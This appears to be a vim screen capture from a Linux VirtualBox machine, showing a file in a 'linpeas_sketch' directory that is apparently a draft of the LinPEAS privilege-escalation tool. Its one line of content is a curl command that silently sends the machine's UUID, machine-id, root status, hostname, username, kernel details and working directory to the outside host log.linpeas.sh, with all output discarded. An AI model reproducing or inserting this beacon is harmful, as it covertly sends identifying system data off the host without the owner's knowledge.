 directory
Nov 27 14:32
andrew@andrew-VirtualBox: ~/linpeas_sketch
andrew@andrew-VirtualBox: ~/linpeas_sketch
andrew@andrew-VirtualBox: ~/linpeas_sketch
curl -s "https://log.linpeas.sh/?uuid=$(cat /proc/sys/kernel/random/uuid)&id
=$(cat /var/lib/dbus/machine-id)&root=$IAMROOT&hostname=$(hostname)&user=$(w
hoami)&uname=$(uname -a | base64 -w 0)&cwd=$(pwd | base64 -w 0)" > /dev/null
2>/dev/null
~
~
~
~
~
~
~
~
~
~
~
~
~
1,240 All